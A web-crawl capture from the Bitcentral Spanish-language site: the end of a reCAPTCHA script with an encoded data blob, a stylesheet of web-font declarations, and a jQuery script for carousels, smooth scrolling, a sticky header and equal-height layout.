3DCnxtFZcONw7vCn8KXV3JVwrlkwplMwr8PHzUXwqkQwrjCvizCnMK0PVAvMMOMPyEewoA9dXggFhUQaAQmSsK5UcOtM8O/[base64]/DpWTCrsO6EsOdw6zDocOkwrHCkTfDh8KzR8O2wrgXwqvDr8KMw4rCgsKjbMK/VWB9UMKxFiXDtVLDkcK9MsOdwpHDs8K/PUUGw5zDn8OXwrRdw5vCux7CiMKpw6vDj8KXwofDssO3wp0HMThvBC3DiWk2w64mwrtxKnYFD3bDt8Ozw6vCk3jCm8OnNw7CuxjCgsK+LMKqHGLCjMKaVMKBwqQGdl95RsKCwrJ8w5vCsTprwq/[base64]/dVfCqy/[base64]/DhsOAw7PCscKhw4TDphPCmg7DrQfDl37Cph/Cp8OTwrrDr3/[base64]/CkgFqwqgIw75rKkUIIMK4BsOgcsKxKcOlw7xhw57Cm8OeLnvDkBNOwqJUV8Kqw47Dg0VuVG3DjCjDpUViw5rCkBFoQcKHOSTCrH7CpDdETmrDgsKUw7MEd8K1JcO5wocmwqRIwoB6VDhAwo/DtsOiw7XCmUMYwpjDr0pRah1ff8O2wojCqGPCigQzwrbCtQAIRmoVBMOlEVTCg8KHwpPDs8KaaXnDnAZvUsKxwrk9U0rDscOxwptbHF4rQ8O0w4DDlS/[base64]/[base64]/[base64]/wpYRwpUiSMO9w5pBw5ZTwqJUZsO8OMO/wqdmVxhRw5Bpw4PCisO/[base64]/Dj8KMWmdkaR7Ck8OKXcKPw6zCrG3DnUDDp8O7wo3CnD14JcKawrXCqg/[base64]/DkVPCh8KnJMOVOsOFwoDCsREmTy88BMKEw6DCs8KLX8KUwrE/wrtEK1pkwrLCnl0Ww7bCqAJOw5PCtF5Zw70qw7HDjQAZwpQLw4TCmcKHNFzDjRlNScKnSsKZwqHCq8OOZCsPKsK7w4rDhCLDrcKyw5rDqcO5X8KaES84Xz4bw5zCqyhVw4XCmcOVwo1swr87wp7CgBvCnMO3CcKjwol2VTFbLcKtwo5UwpvDscO8w5E2V8OtRsOmVF/Ct8KOw7XDnw3CpcKyf8OqTMO/AUFrJB0Xwpt1w5xJwrfDoB7CsDQIIcOaUhzCsVkYXcOtw4PCm1lswrbCqR5jQkPCoVvDhT8Vw61nNcOnbDdXw5IKEjRhwqHCtU3DusODw55wGMOVG8O6PsKUw48GL8OVw53DtMO4dcKgw6zChcO/DQvDu8KIw6AkOGzCoW/DogAGMsKsXAgaw5fCmz/[base64]/JcK8GSvCigREBsOHwrMDPsO/wpYxHsKTw5VqwodbMMO4wq3Dm8KTR2Qlw77CkMO8GCfDvkvDusO4Aj/DvB5jD1J5w4rCvVzDsjrDmnEvSlHDhx7Cl0VWSCoqw6bDjMO1f0zDqVBIGD5HWcOGwq/DgHpmwoApw4wJw7Ecwr7CicKjJyvCk8KxwpkswoHDgVUSw6FzEVwCY0rCqkzCklY5w4IPZ8KsBAQkw7zCksOMwo3Dvyc8CsOCw5FwTVcwwqHCu8Kxw7bDqcODw4jCkMOkw5HDp8KdYWNzwofCpg59BC3DgcOSRMOJw6/DjMK4w4cYw4nCisKewpbCrcK3HkXCrSd/w5HCgmTCjmvDmMOuw5k7VMK3eMK2BnHCtiw/w47CrcOiwpJhw4fCgsKKw5rDnhUXb8OgwqXCl8K6w7FMXMKif2/CkcOsBzjDkMKwXcKTdX5GY1Nfw5o+dmh0CMO8bMKfw6HCrMKHw7pSScKzYcKTFTB7LsKXw47DkXzDkHnCknbCtmpCM8KmX8Ogw6d3w5IXwrNEGj/DiMO9Rw3DkMK6KcO6w61Bw6pBWcKLw5PCmsOAwpbCkCnDt8KRw5bDoMKxWlnCmk5sXMOpwp/DiMK/wrJ1ChgYIQHCv3luwovCrnMOw4zCqMOBw7jCuMOKwovDvkfDqsKjw4fCuXfCuVvDk8KFFg8Kw7xZQzfCoMK/[base64]/DuTgSwoBBwqBdAELDqWzCk8KSbcKTw57Dk8KEwrvDocOAawfCmsKmEBHDnMODw7RgwprDqcOgw4E6T8Kww54Vwpt3w5/[base64]/[base64]/wrXDjSDDu8OKwonCoSLCnMOTYhXDtTYQwpsww7hEwqjCsMKow5s5CsKNGg7CkC3DuTTCpjPCmm0Lw6TCisKtPjVNw6UXRMObwrYGRcKrW2xxUsOIAcObW8O+wr/Cg2DDtUkwDcKoPBjCucOcwofDoG5EwqdjCsKmHMOAw73Dog1zw5DDh0FWw7HCsMKzwq7DosKgwrjCgFPDqiN5w5fCmRPCrcOTZQIcwo/DjMOLLmXCrMOdw5UAVhrDoGXCpsKCwq/Cm017wq3CukHCgcOvw4o5w4Qaw7/DiE0OA8Ktw4/DkmYrDsO7dsOrBVTDg8KgbhXClMKBw4Mfwp0SHxHChMKlwossU8O9wo46fMOBacOkK8O0DTtEw7cxwp1Kw4fDq1zDuQ3CnsOqworCicKdMsKQw7PClg3DlMOaccOqUUMTPj4GFMK4wofCnigfw7/[base64]/DscOlAsKWHMOlLsKBFMOfw5QKe8OPw4LChjJLacKbKcKLa8KUMcOCAAvCv8KjwpEheDbClyTDscOPw67DiAoBwosMwo/[base64]/w5nChMKSw6HDolUkQhDClGtkwrYWPcOnwp7CjQjDrcO8w6sJwpg0w6Blw7A6wqnDoMOXwqLCo8OkB8Kmw4hCw7PCgX0wT8ONXcOSwqPDiMO7wp/DpcKIYsKpw4nCoTMTwqJiwptzfxDDq2zDgDBKQx4Sw75OP8OkE8Ksw6hJFsKWDMOUZQ8Yw4nCsMKjw7fDgEvDhDPDiWpDw4RKwp1Fwo7CrDF3woHDhkwoD8KUw6Bxwq/DtsOAw7E+w5d/JcKOBhfDpkRhYsKcAjh5wqDCscOeS8OqHURxw7lCbsKzAMK4w6I2wqPCjsKDDgkgw4plwoLCrjHDhMOKcsOmCj/Ct8O6wpxJw4QSw7fCinvDgE8qw4MXNBPCjBImJcOrwqjDlEcZw7LCsMOcdkM2wrbCqMO/[base64]/fcKyMVDCgi9uwo1Aw5LDgFRrwoxNRR3DmMOFwqVmw7/CicOcT2JMwobDtsKMw5J0CMO8wqlHw4bCt8KPwq4Iw58Jw4fCrsO8Y1zClh/CqMO7P0ZUwr9WJnPDkMKFLMK8w5Bww5Vbw4LDrMKcw5MWwqbCpsOMw4rClE1jVirCgMKawq3Cs2FIw6NawqnCukh8wpPCn1rDt8K4w7Nlw6rDu8O0w6xIWsKdGcOkwo7DpMOuwoNAfUUZw4Vww7TCrhjCqj8uQz5UEX/[base64]/CMOFw6TCm8KFwrNxVMKTaMOYw4Row7nDmsKUBlzCkxQ4wpBKU3Jwwr3DiRHCqcOFfVM1wqlfLgvDnsOswqPDmMOtw7HDncKzwovDqCYIw6DDk3LCvsKwwpIZRgTDlcOFwoLClcO/woxcwrLDrBIsWF/DhgzCh3UjbiHDgykcw4nChzMEEcOLXWBXVsOQwoDDhMOiw7/DhGcTbMK4B8KYJMObw5EJAcKHHMKXwobDl2LCh8OewotUwrfCuCQBJnvClcOdwqFLByMPw4J5wrcHTsKLw4bCvUkWw7A+DhHDqMKCw4RTw4HDusK2XMKtaxZfIgtxUsKQwq/CtsKvTTxTw70Cw5DDq8Kxwo0lw4zCqzoow6TDqiPCn2TDqsKkwrszw6LCj8Kawptbw43CjsO/wqvChcOOUMKoIiDDhRcYwpnCvcODwod6w6TCmsO+w54cQRvDn8O6w4AqwpR+wozCuSxJw6UpwpvDl0YvwpNbK3/CvcKKw4UpFHMKw7HCs8O7ElYJMsKKwokvw41fLylYaMOHwpAGOWV/[base64]/w5YVVGnDsiIyTH8ew4Quw6JlwrbCv3DDhmAXMlXDg8OKQXjDkSvDhcKuTRDDkcKqwrbDusO9DBppKlsvfMKvw7RRNCfCh2wPw7/Dh0Rmw6wuwoDDpsOlIMO3w5TDgMKrGFfCvcOnGMKJw6VlwrLDq8KrG3/DnkISw5nDkEEDVMK/dkZtw4DCtMO4w4nDscKZAXTChjoVL8OrLcKVd8OUw648AXfDnMOew6bDu8O+wpjDiMKqw6MOT8K7woXDmsKpSy3CkcOWIsOdwrMmwoDDp8OVw7dKD8KgHsKswqQsw6vCgMKcRSXDpcKHw7TDjXkjwrkZXcKewrtsek/DvsKFOxhJw4zCum5uwqnDo1XClgjDrQPCsThvw7/[base64]/CjcKkwqk4w5howqjCqMKdJErDlsKFdjtgw61VXmMAwqfDsWjCohfDq8Okw5hudHjCmnFww7nCowHDn8KjdsOeZMOwRS/CosKraG/Dm34/UcKVecO/[base64]\x22],null,[\x22conf\x22,null,\x226LeDBx4oAAAAAN95ZD1_AvFuhpv6zr4NgYtX4F3J\x22,0,null,null,null,1,[2,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,884],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://es.bitcentral.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22w7njNCzvjSEWZ67U39iRrw+paqhCizF+E6cohJFE6EU\\u003d\x22,0,0,null,1,1768886537376,0,0,[34,191,14,123],null,[189,175,158,106],\x22RC-teKyhBaNoKrnQQ\x22,null,null,null,null,null,\x220dAFcWeA54GZTwqB7ka261Cj1F2OW2pHcr_IbfMyHQ5ZG1zWtpiXp2WrKFW2O7Xn2P2580sZqMgWuwlAiE6x3xSpFZVe3jmJ_7GQ\x22,1768969337368]");
    </script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://es.bitcentral.com/wp-content/cache/autoptimize/2/autoptimize_single_50e98247bea60d542413d69e07c0e55e.php?ver=1.2.0
body_size: 341
content:
@font-face{font-family:'Futura';src:url(//es.bitcentral.com/wp-content/themes/bitcentral-es/css/../fonts/Futura-Bold.eot);src:url(//es.bitcentral.com/wp-content/themes/bitcentral-es/css/../fonts/Futura-Bold.eot?#iefix) format('embedded-opentype'),url(//es.bitcentral.com/wp-content/themes/bitcentral-es/css/../fonts/Futura-Bold.woff2) format('woff2'),url(//es.bitcentral.com/wp-content/themes/bitcentral-es/css/../fonts/Futura-Bold.woff) format('woff'),url(//es.bitcentral.com/wp-content/themes/bitcentral-es/css/../fonts/Futura-Bold.ttf) format('truetype'),url(//es.bitcentral.com/wp-content/themes/bitcentral-es/css/../fonts/Futura-Bold.svg#Futura-Bold) format('svg');font-weight:700;font-style:normal;font-display:swap}@font-face{font-family:'ProximaNova';src:url(//es.bitcentral.com/wp-content/themes/bitcentral-es/css/../fonts/ProximaNova-Regular.eot);src:url(//es.bitcentral.com/wp-content/themes/bitcentral-es/css/../fonts/ProximaNova-Regular.eot?#iefix) format('embedded-opentype'),url(//es.bitcentral.com/wp-content/themes/bitcentral-es/css/../fonts/ProximaNova-Regular.woff2) format('woff2'),url(//es.bitcentral.com/wp-content/themes/bitcentral-es/css/../fonts/ProximaNova-Regular.woff) format('woff'),url(//es.bitcentral.com/wp-content/themes/bitcentral-es/css/../fonts/ProximaNova-Regular.ttf) format('truetype'),url(//es.bitcentral.com/wp-content/themes/bitcentral-es/css/../fonts/ProximaNova-Regular.svg#ProximaNova-Regular) format('svg');font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:'ProximaNova';src:url(//es.bitcentral.com/wp-content/themes/bitcentral-es/css/../fonts/ProximaNova-RegularIt.eot);src:url(//es.bitcentral.com/wp-content/themes/bitcentral-es/css/../fonts/ProximaNova-RegularIt.eot?#iefix) format('embedded-opentype'),url(//es.bitcentral.com/wp-content/themes/bitcentral-es/css/../fonts/ProximaNova-RegularIt.woff2) format('woff2'),url(//es.bitcentral.com/wp-content/themes/bitcentral-es/css/../fonts/ProximaNova-RegularIt.woff) format('woff'),url(//es.bitcentral.com/wp-content/themes/bitcentral-es/css/../fonts/ProximaNova-RegularIt.ttf) format('truetype'),url(//es.bitcentral.com/wp-content/themes/bitcentral-es/css/../fonts/ProximaNova-RegularIt.svg#ProximaNova-RegularIt) format('svg');font-weight:400;font-style:italic;font-display:swap}@font-face{font-family:'ProximaNova';src:url(//es.bitcentral.com/wp-content/themes/bitcentral-es/css/../fonts/ProximaNova-Medium.eot);src:url(//es.bitcentral.com/wp-content/themes/bitcentral-es/css/../fonts/ProximaNova-Medium.eot?#iefix) format('embedded-opentype'),url(//es.bitcentral.com/wp-content/themes/bitcentral-es/css/../fonts/ProximaNova-Medium.woff2) format('woff2'),url(//es.bitcentral.com/wp-content/themes/bitcentral-es/css/../fonts/ProximaNova-Medium.woff) format('woff'),url(//es.bitcentral.com/wp-content/themes/bitcentral-es/css/../fonts/ProximaNova-Medium.ttf) format('truetype'),url(//es.bitcentral.com/wp-content/themes/bitcentral-es/css/../fonts/ProximaNova-Medium.svg#ProximaNova-Medium) format('svg');font-weight:500;font-style:normal;font-display:swap}@font-face{font-family:'ProximaNova';src:url(//es.bitcentral.com/wp-content/themes/bitcentral-es/css/../fonts/ProximaNova-Semibold.eot);src:url(//es.bitcentral.com/wp-content/themes/bitcentral-es/css/../fonts/ProximaNova-Semibold.eot?#iefix) format('embedded-opentype'),url(//es.bitcentral.com/wp-content/themes/bitcentral-es/css/../fonts/ProximaNova-Semibold.woff2) format('woff2'),url(//es.bitcentral.com/wp-content/themes/bitcentral-es/css/../fonts/ProximaNova-Semibold.woff) format('woff'),url(//es.bitcentral.com/wp-content/themes/bitcentral-es/css/../fonts/ProximaNova-Semibold.ttf) format('truetype'),url(//es.bitcentral.com/wp-content/themes/bitcentral-es/css/../fonts/ProximaNova-Semibold.svg#ProximaNova-Semibold) format('svg');font-weight:600;font-style:normal;font-display:swap}@font-face{font-family:'ProximaNova';src:url(//es.bitcentral.com/wp-content/themes/bitcentral-es/css/../fonts/ProximaNova-Bold.eot);src:url(//es.bitcentral.com/wp-content/themes/bitcentral-es/css/../fonts/ProximaNova-Bold.eot?#iefix) format('embedded-opentype'),url(//es.bitcentral.com/wp-content/themes/bitcentral-es/css/../fonts/ProximaNova-Bold.woff2) format('woff2'),url(//es.bitcentral.com/wp-content/themes/bitcentral-es/css/../fonts/ProximaNova-Bold.woff) format('woff'),url(//es.bitcentral.com/wp-content/themes/bitcentral-es/css/../fonts/ProximaNova-Bold.ttf) format('truetype'),url(//es.bitcentral.com/wp-content/themes/bitcentral-es/css/../fonts/ProximaNova-Bold.svg#ProximaNova-Bold) format('svg');font-weight:700;font-style:normal;font-display:swap}@font-face{font-family:'ProximaNova';src:url(//es.bitcentral.com/wp-content/themes/bitcentral-es/css/../fonts/ProximaNova-BoldIt.eot);src:url(//es.bitcentral.com/wp-content/themes/bitcentral-es/css/../fonts/ProximaNova-BoldIt.eot?#iefix) format('embedded-opentype'),url(//es.bitcentral.com/wp-content/themes/bitcentral-es/css/../fonts/ProximaNova-BoldIt.woff2) format('woff2'),url(//es.bitcentral.com/wp-content/themes/bitcentral-es/css/../fonts/ProximaNova-BoldIt.woff) format('woff'),url(//es.bitcentral.com/wp-content/themes/bitcentral-es/css/../fonts/ProximaNova-BoldIt.ttf) format('truetype'),url(//es.bitcentral.com/wp-content/themes/bitcentral-es/css/../fonts/ProximaNova-BoldIt.svg#ProximaNova-BoldIt) format('svg');font-weight:700;font-style:italic;font-display:swap}@font-face{font-family:'Montserrat';src:url(//es.bitcentral.com/wp-content/themes/bitcentral-es/css/../fonts/Montserrat-Bold.ttf)}@font-face{font-family:'Montserrat';src:url(//es.bitcentral.com/wp-content/themes/bitcentral-es/css/../fonts/Montserrat-Medium.ttf)}@font-face{font-family:'Montserrat';src:url(//es.bitcentral.com/wp-content/themes/bitcentral-es/css/../fonts/Montserrat-Regular.ttf)}@font-face{font-family:'Montserrat';src:url(//es.bitcentral.com/wp-content/themes/bitcentral-es/css/../fonts/Montserrat-SemiBold.ttf)}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://es.bitcentral.com/wp-content/cache/autoptimize/2/autoptimize_single_05d1a806a5aca02275c23b108f6874c7.php?ver=1.2.0
body_size: 1508
content:
jQuery(document).ready(function(){eqHeight();new WOW().init();if(!("ontouchstart"in document.documentElement)){document.documentElement.className+=" no-touch";}else{document.documentElement.className+=" touch";}
jQuery('a[href*="#"]').not('[href="#"]').not('[href="javascript:void(0);"]').not('.nav-link').not('.hero-banner-block a').click(function(){if(location.hostname===this.hostname&&location.pathname.replace(/^\//,'')===this.pathname.replace(/^\//,'')){window.location.href=location.protocol+'//'+location.hostname+location.pathname+'/'+this.hash;}});jQuery('.hero-banner-block a[href*="#"]').click(function(event){if(location.hostname===this.hostname&&location.pathname.replace(/^\//,'')===this.pathname.replace(/^\//,'')){var target=jQuery(this.hash);if(target.length){event.preventDefault();var headerHeight=jQuery('.site-header').height();if(target.hasClass('nav-link')){target.tab('show');}
jQuery('html, body').animate({scrollTop:target.offset().top-headerHeight},250,function(){var jQueryTarget=jQuery(target);jQueryTarget.focus();if(jQueryTarget.is(':focus')){return false;}else{jQueryTarget.attr('tabindex','-1');jQueryTarget.focus();}});}}});if(window.location.hash){var $target=jQuery(window.location.hash);if($target.length){jQuery('html, body').animate({scrollTop:70,},0,'swing',function(){var headerHeight=jQuery('.site-header').height();if($target.hasClass('nav-link')){$target.tab('show');$target=jQuery(window.location.hash).closest('.tabbed-content-block');}
jQuery('html, body').animate({scrollTop:$target.offset().top-headerHeight},100);});}}
jQuery(".nav-toggle").on("click touchstart",function(event){event.preventDefault();event.stopPropagation();jQuery("body").toggleClass("menu-open");jQuery(".main-navigation ul li").removeClass("open");});jQuery(".site-header .inner .right-block .search a").on("click",function(event){event.preventDefault();event.stopPropagation();jQuery("body").toggleClass('search-open');jQuery(".site-header .search-form-main").slideToggle();});if(jQuery('#kenburning').length){jQuery('#kenburning').slideshow({randomize:false,slideDuration:6000,fadeDuration:1000,animate:true,pauseOnTabBlur:false,enableLog:false});}
jQuery('.ts-slider').owlCarousel({loop:true,margin:0,dots:true,autoplay:true,autoplaySpeed:300,autoplayTimeout:5000,items:1,nav:true,autoHeight:true,responsiveClass:true});jQuery('.img-slider').owlCarousel({loop:true,margin:0,dots:true,autoplay:true,autoplaySpeed:300,autoplayTimeout:5000,items:1,nav:true,autoHeight:true,responsiveClass:true});jQuery('.news-list').owlCarousel({loop:true,margin:0,dots:true,autoplay:false,autoplaySpeed:300,autoplayTimeout:5000,items:1,nav:false,autoHeight:true,responsiveClass:true});setTimeout(function(){jQuery('.content-rows-slides-block .img-slide').owlCarousel({loop:true,margin:0,dots:true,autoplay:false,autoplaySpeed:300,autoplayTimeout:5000,items:1,nav:true,autoHeight:true,responsiveClass:true});},1000);jQuery('.awards-slider').owlCarousel({loop:true,margin:40,dots:true,autoplay:false,autoplaySpeed:300,autoplayTimeout:5000,items:4,nav:true,responsiveClass:true,responsive:{0:{items:1,margin:0},480:{items:1,margin:0},768:{items:2,margin:20},1024:{items:3,margin:20},1199:{items:4,margin:30},1280:{items:4,margin:40}}});jQuery('#videoModal, #menuvideoModal').on('hidden.bs.modal',function(e){jQuery('video').trigger('pause');jQuery("#videoModal iframe").attr("src",jQuery("#videoModal iframe").attr("src"));});jQuery(".modal.video-modal").each(function(){jQuery('.modal').on('hidden.bs.modal',function(e){jQuery(this).find("iframe").attr("src",jQuery(this).find("iframe").attr("src"));});});});jQuery.mb_slider=function(){if(jQuery(window).width()<768)
{jQuery('.columns-icons-block .listing, .support-services-block .listing').owlCarousel({loop:false,margin:0,autoplay:false,autoplayTimeout:5000,autoplaySpeed:500,items:1,dots:true,nav:false,responsiveClass:true,autoHeight:true});jQuery('.benefits-icons-block .listing').owlCarousel({loop:false,margin:0,autoplay:false,autoplayTimeout:5000,autoplaySpeed:500,items:1,dots:true,nav:false,responsiveClass:true,autoHeight:true});jQuery('.logos-block .listing').owlCarousel({loop:true,margin:0,autoplay:false,autoplayTimeout:5000,autoplaySpeed:500,items:2,dots:false,nav:true,responsiveClass:true,autoHeight:true});}else{jQuery('.columns-icons-block .listing, .support-services-block .listing,  .benefits-icons-block .listing, .logos-block .listing').owlCarousel('destroy');}}
jQuery(window).on('load',function(){eqHeight();jQuery.mb_slider();}).on('resize',function(){eqHeight();jQuery.mb_slider();}).on('scroll',function(){var sticky=jQuery('.site-header'),scroll=jQuery(window).scrollTop();(scroll>=70)?sticky.addClass('fixed'):sticky.removeClass('fixed');});function eqHeight(){setTimeout(function(){equalHeight('.grid-post .listing .post-col a .content h3');equalHeight('.grid-post .listing .post-col a .content p');equalHeight('.subpage-cards-color-dot-block .card-col a .text-block');},300);}
equalHeight=function(container){if(jQuery(window).width()>767){var currentTallest=0,currentRowStart=0,rowDivs=[],$el,topPosition=0;jQuery(container).each(function(){$el=jQuery(this);jQuery($el).height('auto')
topPostion=$el.offset().top;if(currentRowStart!==topPostion){for(currentDiv=0;currentDiv<rowDivs.length;currentDiv++){rowDivs[currentDiv].innerHeight(currentTallest);}
rowDivs.length=0;currentRowStart=topPostion;currentTallest=$el.innerHeight();rowDivs.push($el);}else{rowDivs.push($el);currentTallest=(currentTallest<$el.innerHeight())?($el.innerHeight()):(currentTallest);}
for(currentDiv=0;currentDiv<rowDivs.length;currentDiv++){rowDivs[currentDiv].innerHeight(currentTallest);}});}else{jQuery(container).height('auto');}};equalHeightNoAuto=function(container){var currentTallest=0,currentRowStart=0,rowDivs=[],$el,topPosition=0;jQuery(container).each(function(){$el=jQuery(this);jQuery($el).height('auto')
topPostion=$el.offset().top;if(currentRowStart!==topPostion){for(currentDiv=0;currentDiv<rowDivs.length;currentDiv++){rowDivs[currentDiv].innerHeight(currentTallest);}
rowDivs.length=0;currentRowStart=topPostion;currentTallest=$el.innerHeight();rowDivs.push($el);}else{rowDivs.push($el);currentTallest=(currentTallest<$el.innerHeight())?($el.innerHeight()):(currentTallest);}
for(currentDiv=0;currentDiv<rowDivs.length;currentDiv++){rowDivs[currentDiv].innerHeight(currentTallest);}});};equalHeightNoRow=function(container){if(jQuery(window).width()>767){var currentTallest=0,currentRowStart=0,rowDivs=[],jQueryel
jQuery(container).each(function(){jQueryel=jQuery(this);jQuery(jQueryel).innerHeight('auto')
rowDivs.push(jQueryel);currentTallest=(currentTallest<jQueryel.innerHeight())?(jQueryel.innerHeight()):(currentTallest);for(currentDiv=0;currentDiv<rowDivs.length;currentDiv++){rowDivs[currentDiv].innerHeight(currentTallest);}});}else{jQuery(container).height('auto');}}